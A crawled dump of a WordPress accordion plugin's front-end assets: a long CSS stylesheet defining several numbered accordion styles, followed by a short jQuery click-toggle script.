  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.accordion-wrapper {
  position: relative;
  margin: 0 auto;
  box-shadow: 0 10px 0 0 #ff6873 inset;
  background-color: #fefffa;
  max-width: 450px;
  padding: 30px;
}

.accordion-style-tujuh h1 {
  margin: 0 0 20px 0;
}

.accordion-style-tujuh h2 {
  display: block;
  background-color: #fefffa;
  margin: 0;
  cursor: pointer;
}

.accordion-style-tujuh .accordion-description {
  color: rgba(48, 69, 92, 0.8);
  position: relative;
  overflow: hidden;
  max-height: 1000vh;
  opacity: 1;
  transform: translate(0, 0);
  margin-top: 14px;
  z-index: 2;
}

.accordion-style-tujuh .accordion-description p {
    font-size: 17px;
    line-height: 26px;
}

.accordion-style-tujuh ul {
  list-style: none;
  perspective: 900;
  padding: 0;
  margin: 0;
}

.accordion-style-tujuh ul li {
  position: relative;
  padding: 0;
  margin: 0;
  padding-bottom: 0;
  padding-top: 20px;
  border-top: 1px dotted #dce7eb;
}

.accordion-style-tujuh ul li:last-of-type {
  padding-bottom: 0;
}

.accordion-style-tujuh ul li i {
  position: absolute;
  transform: translate(-6px, 0);
  margin-top: 16px;
  right: 0;
}

.accordion-style-tujuh ul li i:before,
.accordion-style-tujuh ul li i:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 9px;
}

.accordion-style-tujuh ul li i:before {
  transform: translate(-2px, 0) rotate(45deg);
}

.accordion-style-tujuh ul li i:after {
  transform: translate(2px, 0) rotate(-45deg);
}

.accordion-style-tujuh ul li input[type=checkbox] {
  position: absolute;
  cursor: pointer;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
}

.accordion-style-tujuh ul li input[type=checkbox]:checked ~ .accordion-description {
  margin-top: 0;
  max-height: 0;
  opacity: 0;
  transform: translate(0, 50%);
}

.accordion-style-tujuh ul li input[type=checkbox]:checked ~ i:before {
  transform: translate(2px, 0) rotate(45deg);
}

.accordion-style-tujuh ul li input[type=checkbox]:checked ~ i:after {
  transform: translate(-2px, 0) rotate(-45deg);
}

@keyframes flipdown {
  0% {
    opacity: 0;
    transform-origin: top center;
    transform: rotateX(-90deg);
  }

  5% {
    opacity: 1;
  }

  80% {
    transform: rotateX(8deg);
  }

  83% {
    transform: rotateX(6deg);
  }

  92% {
    transform: rotateX(-3deg);
  }

  100% {
    transform-origin: top center;
    transform: rotateX(0deg);
  }
}

/*ACCORDION STYLE DALAPAN */

.accordion-style-dalapan {
  margin: 0 auto;
  position: relative;
  padding: 0;
  color: rgba(0, 0, 0, .87);
}

.accordion-style-dalapan .header-name h1 {
  font-size: 1.6rem;
  margin: 20px 0;
  color: #ffffff;
}

.accordion-style-dalapan .accordion {
  margin: auto;
}

.accordion-style-dalapan .accordion input {
  display: none;
}

.accordion-style-dalapan .box {
  position: relative;
  background: white;
  padding: 0;
  transition: all .15s ease-in-out;
}

.accordion-style-dalapan .accordion-wrapper {
  width: 400px;
  margin: auto;
}

.accordion-style-dalapan .box::before {
  content: '';
  position: absolute;
  display: block;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  box-shadow: 0 -1px 0 #e5e5e5, 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24);
}

.accordion-style-dalapan .header-name {
  z-index: 100;
  cursor: initial;
  box-shadow: 0 -1px 0 #e5e5e5, 0 0 2px -2px rgba(0, 0, 0, .12), 0 2px 4px -4px rgba(0, 0, 0, .24);
}

.accordion-style-dalapan header .box-title {
  margin: 0;
  cursor: initial;
}

.accordion-style-dalapan .header-name {
  width: 100%;
  padding: 0 20px;
  display: inline-block;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
    background-color: #191970;
    cursor: auto;
}

.accordion-style-dalapan .box-content {
  width: calc(100% - 40px);
  padding: 30px 20px;
  font-size: 11pt;
  color: rgba(0, 0, 0, .54);
  display: none;
}

.accordion-style-dalapan .box-close {
  position: absolute;
  height: 64px;
  width: 100%;
  top: 0;
  left: 0;
  cursor: pointer;
  display: none;
}

.accordion-style-dalapan input:checked+.box {
  height: auto;
  margin: 16px 0;
  box-shadow: 0 0 6px rgba(0, 0, 0, .16), 0 6px 12px rgba(0, 0, 0, .32);
}

.accordion-style-dalapan input:checked+.box .box-title {
  border-bottom: 1px solid rgba(0, 0, 0, .18);
}

.accordion-style-dalapan input:checked+.box .box-content,
.accordion-style-dalapan input:checked+.box .box-close {
  display: inline-block;
}

.accordion-style-dalapan .arrows section .box-title {
  padding-left: 45px;
  padding-top: 20px;
  padding-bottom: 20px;
  width: 100%;
  margin: 0;
  cursor: pointer;
}

.accordion-style-dalapan .arrows section .box-title:before {
  position: absolute;
  display: block;
  content: '\203a';
  font-size: 18pt;
  left: 20px;
  top: 15px;
  transition: transform .15s ease-in-out;
}

.accordion-style-dalapan input:checked+section.box .box-title:before {
  transform: rotate(90deg);
}

/*ACCORDION STYLE SALAPAN*/

.accordion-style-salapan li {
  list-style: none;
  margin: 0;
}


.accordion-style-salapan ul {
  padding: 0;
  margin: 0;
}

.accordion-style-salapan .hide {
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  padding: 0;
  position: absolute;
  width: 1px;
}

.accordion-style-salapan .accordion {
  background: #fff;
  max-width: 400px;
  margin: auto;
  border: 1px solid #e0e0e0;
}

.accordion-style-salapan .accordion-item {
  position: relative;
  width: 100%;
  border-bottom: 1px solid #e0e0e0;
}

.accordion-style-salapan .accordion-item:last-child {
  border-bottom: none;
}

.accordion-style-salapan .accordion-label {
  padding: 20px 30px 20px 30px;
  width: 100%;
  display: block;
  font-size: 18px;
  position: relative;
  margin: 0;
}

.accordion-style-salapan .accordion-label:hover {
  cursor: pointer;
}

.accordion-style-salapan .accordion-label:before {
  content: '';
  position: absolute;
  height: 5px;
  width: 5px;
  top: 50%;
  transform: translateY(-50%);
  left: 12px;
  display: inline-block;
  border-left: 5px solid #999;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  -webkit-transition: all .3s ease;
     -moz-transition: all .3s ease;
      -ms-transition: all .3s ease;
       -o-transition: all .3s ease;
          transition: all .3s ease;
}

.accordion-style-salapan input[type=checkbox]:checked~.accordion-label:before {
  -webkit-transform: translateY(-50%)rotate(90deg);
  transform: translateY(-50%)rotate(90deg);
  -webkit-transition: all .3s ease;
     -moz-transition: all .3s ease;
      -ms-transition: all .3s ease;
       -o-transition: all .3s ease;
          transition: all .3s ease;
}

.accordion-style-salapan .accordion-child {
  margin: 0;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  height: 0;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: center top;
  transform-origin: center top;
  display: block;
}

.accordion-style-salapan input[type=checkbox]:checked~.accordion-child {
  margin: 0 -20px 15px -20px;
  background: #fff;
  box-shadow: 0 3px 6px 1px rgba(0, 0, 0, 0.16);
  padding: 30px;
  height: auto;
  opacity: 1;
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  display: block;
}

.accordion-style-salapan .accordion-label {
    padding: 20px 50px;
}
.accordion-style-salapan .accordion-label:before {
    left: 25px;
}


.accordion-style-salapan .accordion-description ul {
  display: block;
  list-style-type: disc;
  padding-left: 20px;
  -webkit-padding-start: 20px;
  -moz-padding-start: 20px;
  padding-start: 20px;
}
.accordion-style-salapan .accordion-description ul li {
  list-style-type: disc;
}
.accordion-style-salapan .accordion-description ol {
  display: block;
  list-style-type: decimal;
  padding-left: 20px;
  -webkit-padding-start: 20px;
  -moz-padding-start: 20px;
  padding-start: 20px;
}
.accordion-style-salapan .accordion-description ol li {
  list-style-type: decimal;
}

.accordion-style-salapan .accordion-description ul li,
.accordion-style-salapan .accordion-description ol li {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;
  margin-bottom: 10px;
}

/*ACCORDION STYLE SAPULUH*/

.accordion-style-sapuluh h1 {
  margin: 0;
}

.accordion-style-sapuluh .acc_panel {
  padding: 20px;
}

.accordion-style-sapuluh .container {
    max-width: 640px;
    margin: 0 auto;
}

.accordion-style-sapuluh .acc {
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.accordion-style-sapuluh .acc li {
  list-style-type: none;
  padding: 0;
}

.accordion-style-sapuluh .acc_ctrl {
  background: #FFFFFF;
  border: none;
  border-bottom: solid 1px #F2F2F2;
  cursor: pointer;
  display: block;
  outline: none;
  padding: 2em;
  position: relative;
  text-align: center;
  width: 100%;
}

.accordion-style-sapuluh .acc_ctrl .accordion-name h3 {
    color: #282F35;
    font-size: 18px;
    letter-spacing: 1px;
    margin: 0;
    text-transform: uppercase;
    padding: 0 25px;
}

.accordion-style-sapuluh .acc_ctrl:before {
  background: #44596B;
  content: '';
  height: 2px;
  margin-right: 37px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 14px;
}

.accordion-style-sapuluh .acc_ctrl:after {
  background: #44596B;
  content: '';
  height: 2px;
  margin-right: 37px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 14px;
}

.accordion-style-sapuluh .acc_ctrl.active:before {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.accordion-style-sapuluh .acc_ctrl.active h1,
.acc_ctrl:focus h1 {
  position: relative;
}

.accordion-style-sapuluh .acc_panel {
  background: #F2F2F2;
  display: none;
  overflow: hidden;
}

/*ACCORDION STYLE SABELAS*/

.accordion-style-sabelas ul.nav__list {
  margin-left: 0;
  padding-left: 0;
    margin: 0;
}

.accordion-style-sabelas .nav__list li {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
    margin: 0;
}

.accordion-style-sabelas .nav__list ul.group-list {
  margin: 0;
}

.accordion-style-sabelas a {
  text-decoration: none;
}

/**
 * Hidden fallback
 */
.accordion-style-sabelas [hidden] {
  display: none;
  visibility: hidden;
}

/**
 * Styling navigation
 */
.accordion-style-sabelas .banner {
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
  box-shadow: 0 3px 12px rgba(0, 0, 0, 0.25);
}

/**
 * Styling top level items
 */
.accordion-style-sabelas .nav a,
.accordion-style-sabelas .nav label {
  display: block;
  padding: 20px;
  margin-left: 0;
  background-color: #151515;
  box-shadow: inset 0 -1px #1d1d1d;
  -webkit-transition: all .25s ease-in;
  transition: all .25s ease-in;
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  align-items: center;
}

.accordion-style-sabelas .nav a:focus,
.accordion-style-sabelas .nav a:hover,
.accordion-style-sabelas .nav label:focus,
.accordion-style-sabelas .nav label:hover {
  color: rgba(255, 255, 255, 0.5);
  background: #030303;
}

.accordion-style-sabelas .nav label {
  cursor: pointer;
  margin: 0;
}

/**
 * Styling first level lists items
 */
.accordion-style-sabelas .group-list a,
.accordion-style-sabelas .group-list label {
  padding-left: 2rem;
  background: #252525;
  box-shadow: inset 0 -1px #373737;
}

.accordion-style-sabelas .group-list a:focus,
.accordion-style-sabelas .group-list a:hover,
.accordion-style-sabelas .group-list label:focus,
.accordion-style-sabelas .group-list label:hover {
  background: #131313;
}

/**
 * Styling second level list items
 */
.accordion-style-sabelas .sub-group-list a,
.accordion-style-sabelas .sub-group-list label {
  padding-left: 4rem;
  background: #353535;
  box-shadow: inset 0 -1px #474747;
}

.accordion-style-sabelas .sub-group-list a:focus,
.accordion-style-sabelas .sub-group-list a:hover,
.accordion-style-sabelas .sub-group-list label:focus,
.accordion-style-sabelas .sub-group-list label:hover {
  background: #232323;
}

/**
 * Styling third level list items
 */
.accordion-style-sabelas .sub-sub-group-list a,
.accordion-style-sabelas .sub-sub-group-list label {
  padding-left: 6rem;
  background: #454545;
  box-shadow: inset 0 -1px #575757;
}

.accordion-style-sabelas .sub-sub-group-list a:focus,
.accordion-style-sabelas .sub-sub-group-list a:hover,
.accordion-style-sabelas .sub-sub-group-list label:focus,
.accordion-style-sabelas .sub-sub-group-list label:hover {
  background: #333333;
}

/**
 * Hide nested lists
 */
.accordion-style-sabelas .group-list,
.accordion-style-sabelas .sub-group-list,
.accordion-style-sabelas .sub-sub-group-list {
  height: 100%;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: max-height .5s ease-in-out;
  transition: max-height .5s ease-in-out;
}

.accordion-style-sabelas .nav__list input[type=checkbox]:checked+label+ul {
  /* reset the height when checkbox is checked */
  max-height: 1000px;
}

.accordion-style-sabelas .nav__list input[type=checkbox]:checked + label > span {
    transform: rotate(90deg);
}

/**
 * Rotating chevron icon
 */
.accordion-style-sabelas label>span {
  float: right;
  -webkit-transition: -webkit-transform .65s ease;
  transition: -webkit-transform .65s ease;
  transition: transform .65s ease;
  transition: transform .65s ease, -webkit-transform .65s ease;
}

..accordion-style-sabelas nav__list input[type=checkbox]:checked+label>span {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

/**
 * Styling footer
 */
.accordion-style-sabelas footer {
  padding-top: 1rem;
  padding-bottom: 1rem;
  background-color: #050505;
}

.accordion-style-sabelas .soc-media {
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
}

.accordion-style-sabelas .soc-media li:nth-child(n+2) {
  margin-left: 1rem;
}

.accordion-style-sabelas .soc-media a {
  color: rgba(255, 255, 255, 0.65);
  -webkit-transition: color .25s ease-in;
  transition: color .25s ease-in;
}

.accordion-style-sabelas .soc-media a:focus,
.soc-media a:hover {
  color: rgba(255, 255, 255, 0.2);
}

/*ACCORDION STYLE DUABELEAS*/


.accordion-style-duabelas {
  width: 100%;
  height: 100%;
  color: rgba(48, 69, 92, 0.8);
}

.accordion-style-duabelas .accordion-name {
    font-size: 26px;
    line-height: 34px;
    margin: 0;
}

.accordion-style-duabelas #wrapper {
  min-height: 0;
  position: relative;
  margin: 0 auto;
  background-color: #fefffa;
  max-width: 450px;
  padding: 30px;
}

@media (max-width: 550px) {
  .accordion-style-duabelas #wrapper {
    box-sizing: border-box;
    transform: translate(0, 0);
    max-width: 100%;
    min-height: 100%;
    margin: 0;
    left: 0;
  }
}


.accordion-style-duabelas ul li > h1 {
  font-size: 26px;
  line-height: 34px;
  font-weight: 300;
  display: block;
  margin: 0;
  cursor: pointer;
  padding-right: 15px;
}

.accordion-style-duabelas .accordion-description {
  color: rgba(48, 69, 92, 0.8);
  position: relative;
  overflow: hidden;
  max-height: 100vh;
  opacity: 1;
  transform: translate(0, 0);
  margin-top: 14px;
  z-index: 2;
  transition: all 500ms ease;
}

.accordion-style-duabelas .accordion-description p {
  color: rgba(48, 69, 92, 0.8);
}

.accordion-style-duabelas p,
.accordion-style-duabelas ul li i:before,
.accordion-style-duabelas ul li i:after {
  transition: all 0.25s ease-in-out;
}

.accordion-style-duabelas ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.accordion-style-duabelas ul li {
  position: relative;
  padding: 0;
  margin: 0;
  padding-bottom: 4px;
  padding-top: 18px;
  border-top: 1px dotted #dce7eb;
}

.accordion-style-duabelas ul li i {
  position: absolute;
  transform: translate(-6px, 0);
  margin-top: 9px;
  right: 0;
}

.accordion-style-duabelas ul li i:before,
.accordion-style-duabelas ul li i:after {
  content: "";
  position: absolute;
  background-color: #000;
  width: 3px;
  height: 16px;
}

.accordion-style-duabelas ul li i:before {
  transform: translate(2px, 0) rotate(45deg);
}

.accordion-style-duabelas ul li i:after {
  transform: translate(2px, 0) rotate(-45deg);
}

.accordion-style-duabelas ul li input[type=checkbox] {
  position: absolute;
  cursor: pointer;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
}

.accordion-style-duabelas ul li input[type=checkbox]:checked ~ .accordion-description {
  margin-top: 0;
  max-height: 0;
  opacity: 0;
  transform: translate(0, 50%);
}

.accordion-style-duabelas ul li input[type=checkbox]:checked~i:before {
  margin-top: 9px;
  height: 9px;
  transform: translate(2px, 0) rotate(45deg);
}

.accordion-style-duabelas ul li input[type=checkbox]:checked~i:after {
  margin-top: 9px;
  height: 9px;
  transform: translate(-2px, 0) rotate(-45deg);
}

.accordion-style-duabelas ul li:last-of-type {
  padding-bottom: 0;
}

.accordion-style-duabelas li {
  animation: bounceInUp 1s ease both;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);
  }
}

@keyframes bounceInUp {
  0% {
    opacity: 0;
    transform: translateY(2000px);
  }

  60% {
    opacity: 1;
    transform: translateY(-30px);
  }

  80% {
    transform: translateY(10px);
  }

  100% {
    transform: translateY(0);
  }
}

/*ACCORDION STYLE TILUBELAS*/

.accordion-style-tilubelas .ac-container {
  max-width: 400px;
  margin: 0 auto;
  text-align: left;
    text-align: left;
    box-shadow: 0px 0px 0px 1px rgb(155 155 155 / 30%), 
                1px 0px 0px 0px rgb(255 255 255 / 90%) inset, 
                0px 2px 2px rgb(0 0 0 / 10%);
}

.accordion-style-tilubelas .ac-container label {
  padding: 5px 20px;
  position: relative;
  z-index: 20;
  margin: 0;
  display: block;
  cursor: pointer;
  background: #ffffff;
  background: -moz-linear-gradient(top, #ffffff 1%, #eaeaea 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #ffffff), color-stop(100%, #eaeaea));
  background: -webkit-linear-gradient(top, #ffffff 1%, #eaeaea 100%);
  background: -o-linear-gradient(top, #ffffff 1%, #eaeaea 100%);
  background: -ms-linear-gradient(top, #ffffff 1%, #eaeaea 100%);
  background: linear-gradient(top, #ffffff 1%, #eaeaea 100%);
  border-bottom: 1px solid #aaa;
}

.accordion-style-tilubelas .ac-container label:hover {
  background: #fff;
}

.accordion-style-tilubelas .accordion-name {
    color: #777;
    line-height: 33px;
    font-size: 19px;
    margin: 0;
    transition: all .3s;
}

.accordion-style-tilubelas .ac-container label:hover .accordion-name {
  transition: all .3s;
}

.accordion-style-tilubelas .ac-container input:checked+label,
.accordion-style-tilubelas .ac-container input:checked+label:hover {
  background: #c6e1ec;
  box-shadow:0px 0px 0px 1px rgba(155, 155, 155, 0.3), 0px 2px 2px rgba(0, 0, 0, 0.1);
}

.accordion-style-tilubelas .ac-container label:hover:after,
.accordion-style-tilubelas .ac-container input:checked+label:hover:after {
  position: absolute;
  width: 24px;
  height: 24px;
  right: 6px;
  top: 50%;
  transform: translateY(-50%);
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
}

.accordion-style-tilubelas .ac-container input:checked+label:hover:after {
    content: "\f077";
}

.accordion-style-tilubelas .ac-container input {
  display: none;
}

.accordion-style-tilubelas .ac-container .ac-small {
  background: rgba(255, 255, 255, 0.5);
  margin-top: 0px;
  overflow: hidden;
  max-height: 0px;
  position: relative;
  z-index: 10;
  -webkit-transition: max-height 0.3s ease-in-out, box-shadow 0.6s linear;
  -moz-transition: max-height 0.3s ease-in-out, box-shadow 0.6s linear;
  -o-transition: max-height 0.3s ease-in-out, box-shadow 0.6s linear;
  -ms-transition: max-height 0.3s ease-in-out, box-shadow 0.6s linear;
  transition: max-height 0.3s ease-in-out, box-shadow 0.6s linear;
}

.accordion-style-tilubelas .ac-container .ac-small .inner-content {
  padding: 20px;
}

.accordion-style-tilubelas .ac-container input:checked~.ac-small {
  -webkit-transition: max-height 0.5s ease-in-out, box-shadow 0.1s linear;
  -moz-transition: max-height 0.5s ease-in-out, box-shadow 0.1s linear;
  -o-transition: max-height 0.5s ease-in-out, box-shadow 0.1s linear;
  -ms-transition: max-height 0.5s ease-in-out, box-shadow 0.1s linear;
  transition: max-height 0.5s ease-in-out, box-shadow 0.1s linear;
  box-shadow: 0px 0px 0px 1px rgba(155, 155, 155, 0.3);
}

.accordion-style-tilubelas .ac-container input:checked~.ac-small {
  max-height: 100vh;
}

.accordion-style-tilubelas .ac-container input:checked~.ac-medium {
  height: 180px;
}

.accordion-style-tilubelas .ac-container input:checked~.ac-large {
  height: 230px;
}


.accordion-description ul {
    display: block;
    list-style-type: disc;
    padding-left: 20px;
    -webkit-padding-start: 20px;
    -moz-padding-start: 20px;
    padding-start: 20px;
}
.accordion-description ol {
    display: block;
    list-style-type: decimal;
    padding-left: 20px;
    -webkit-padding-start: 20px;
    -moz-padding-start: 20px;
    padding-start: 20px;
}

.accordion-description ul li,
.accordion-description ol li {
    padding-top: 0;
    padding-bottom: 0;
    border: 0;
    margin-bottom: 10px;
}

.accordion-style-sabelas .accordion-description > a {
    display: block !important;
}

.open-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 1;
}



--- FILE ---
content_type: text/javascript
request_url: https://pallittolaw.com/wp-content/plugins/css3_accordions/js/ie-target.js?ver=6.9
body_size: 88
content:
jQuery(document).ready(function()
{
	"use strict";
(function($) 
	{
	$.fn.haccordion=function(options) 
		{
			var params = {
			  "preventDefault": false,
			  "active": "",
			  "event":"click"
			};
			return this.each(function() 
			{
				$.extend(params, options);
				var $this=$(this);
				$(this).find('ul li a.css3_acc_header').on(params.event,function(event) 
				{
					if(params.preventDefault)
						event.preventDefault();
					$this.find('ul li.css3_acc_block').removeClass('css3_acc_target');
					$(this).parent('li.css3_acc_block').addClass('css3_acc_target');
				});
				if(parseInt(params.active)>0)
					$(this).find('ul li a.css3_acc_header:eq(' + (params.active-1) + ')').trigger('click');
			});
		};
	})(jQuery);
});